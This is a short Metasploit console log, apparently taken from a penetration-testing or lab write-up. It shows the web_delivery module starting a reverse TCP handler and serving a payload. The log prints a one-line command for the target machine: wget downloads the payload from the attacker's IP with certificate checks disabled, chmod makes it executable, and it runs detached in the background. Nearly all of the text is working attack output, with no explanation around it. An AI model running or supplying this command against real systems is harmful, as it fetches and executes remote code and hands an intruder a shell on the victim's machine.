 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.31.119:4444
[*] Using URL: http://0.0.0.0:8080/lg6Qjvfk16uPu
[*] Local IP: http://192.168.31.119:8080/lg6Qjvfk16uPu
[*] Server started.
[*] Run the following command on the target machine:
wget -qO XCvp9VjT --no-check-certificate http://192.168.31.119:8080/lg6Qjvfk16uPu; chmod +x XCvp9VjT; ./XCvp9V
jT& disown
msf6 exploit(multi/script/web_delivery) >